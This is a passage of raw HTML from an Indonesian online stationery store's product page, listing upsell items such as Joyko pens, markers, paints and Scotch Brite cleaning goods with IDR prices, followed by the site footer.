}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;&#x28;&#x20;3m-scotch-brite-836R&#x20;&#x29;" href="https://www.tokostationery.id/3m-scotch-brite-lint-roller.html">Scotch Brite Lint Roller ( 3m-scotch-brite-836R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-188"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.tokostationery.id/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.tokostationery.id/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-scotch-brite-sabut-spons.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2125"><span class="product-image-wrapper"><!--mf_product_label_comment_2125--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-spons-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2125 {
    width: 152px;
}
.product-image-container-2125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sponge&#x20;Spons&#x20;Sabut&#x20;Busa&#x20;pencuci&#x20;Piring&#x20;Scotch&#x20;Brite" href="https://www.tokostationery.id/3m-scotch-brite-sabut-spons.html">Sponge Spons Sabut Busa pencuci Piring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2125" data-price-box="product-id-2125">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1364" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-paper-spear-ps-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 152px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas" href="https://www.tokostationery.id/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1364"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.tokostationery.id/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_288" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/bintang-obor-buku-kwitansi-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-288"><span class="product-image-wrapper"><!--mf_product_label_comment_288--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-288 {
    width: 152px;
}
.product-image-container-288 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar" href="https://www.tokostationery.id/bintang-obor-buku-kwitansi-50-lbr.html">Bintang Obor Buku Kwitansi 50 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-288"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-288"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.tokostationery.id/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1871" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-spidol-whiteboard-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1871"><span class="product-image-wrapper"><!--mf_product_label_comment_1871--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wbmarker_9hjh8rtcj83tc4zn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1871 {
    width: 152px;
}
.product-image-container-1871 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;bisa&#x20;di&#x20;hapus&#x20;White&#x20;Board&#x20;Marker&#x20;Joyko&#x20;WMC-51&#x20;&#x7C;&#x20;WMC-63&#x20;&#x7C;&#x20;WM-28&#x2F;WM-29&#x2F;WM-30&#x20;&#x7C;&#x20;WM-60&#x20;&#x2F;&#x20;WM-61&#x20;&#x2F;&#x20;WM-62" href="https://www.tokostationery.id/joyko-spidol-whiteboard-marker.html">Spidol Papan Tulis Whiteboard bisa di hapus White Board Marker Joyko WMC-51 | WMC-63 | WM-28/WM-29/WM-30 | WM-60 / WM-61 / WM-62</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1871" data-price-box="product-id-1871">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32800" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2127" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2127"><span class="product-image-wrapper"><!--mf_product_label_comment_2127--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-alat-pel-sapu-sweeper-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sapu&#x20;Ijuk-nylon&#x20;gagang&#x20;pel&#x20;katun&#x20;dan&#x20;easy&#x20;sweeper&#x20;Scotch&#x20;Brite&#x20;type&#x20;ES&#x20;DRY&#x20;RFL&#x20;&#x7C;&#x20;ES&#x20;PLUS&#x20;&#x7C;&#x20;ES&#x20;STARTER&#x20;&#x7C;&#x20;ES&#x20;WET&#x20;RFL&#x20;&#x7C;&#x20;ID-45&#x20;&#x7C;&#x20;ID-47&#x20;&#x7C;&#x20;ID-68&#x20;&#x7C;&#x20;ID-69&#x20;&#x7C;&#x20;ID-70&#x20;&#x7C;&#x20;ID-71"/></span></span>  <style>.product-image-container-2127 {
    width: 152px;
}
.product-image-container-2127 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Pel&#x20;Lantai&#x20;-&#x20;Sapu&#x20;dan&#x20;Sweeper&#x20;Scotch&#x20;Brite" href="https://www.tokostationery.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html">Alat Pel Lantai - Sapu dan Sweeper Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2127" data-price-box="product-id-2127">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="30000" data-price-type="" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1680" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-suspention-file-holder-ssfh-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1680"><span class="product-image-wrapper"><!--mf_product_label_comment_1680--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-suspention-file-holder-ssfh-10-f4-1_grmqrcog01remmqo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1680 {
    width: 152px;
}
.product-image-container-1680 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Suspention&#x20;File&#x20;Holder&#x20;SSFH-10&#x20;&#x28;F4&#x29;&#x20;Map&#x20;Gantung&#x20;Hangmap" href="https://www.tokostationery.id/joyko-suspention-file-holder-ssfh-10-f4.html">Joyko Suspention File Holder SSFH-10 (F4) Map Gantung Hangmap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1680" data-price-box="product-id-1680">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1680"  data-price-amount="137500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 137.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.tokostationery.id/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_310" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-acrylic-color-acc-12ml-18c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 152px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna" href="https://www.tokostationery.id/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-310"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1798" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-index-divider.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1798"><span class="product-image-wrapper"><!--mf_product_label_comment_1798--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexdivider.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C&#x20;index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1798 {
    width: 152px;
}
.product-image-container-1798 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C" href="https://www.tokostationery.id/joyko-index-divider.html">index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1798" data-price-box="product-id-1798">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.tokostationery.id/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokostationery.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokostationery.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokostationery.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokostationery.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokostationery.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokostationery.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokostationery.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokostationery.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokostationery.id/blog" id="id2bZylJmi" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=ARHCGA7],#html-body [data-pb-style=INV713E]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=INV713E]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#7a96c6}#html-body [data-pb-style=ARHCGA7]{align-self:stretch}#html-body [data-pb-style=NRE6CUM]{display:flex;width:100%}#html-body [data-pb-style=AQGIXCM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(18.75% - 10px);margin-left:5px;margin-right:5px;align-self:stretch}#html-body [data-pb-style=N19NMXH]{padding-left:15px}#html-body [data-pb-style=CETP5EM],#html-body [data-pb-style=GMDMXYD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GMDMXYD]{width:calc(18.75% - 5px);margin-right:5px}#html-body [data-pb-style=CETP5EM]{width:62.5%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="INV713E"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" 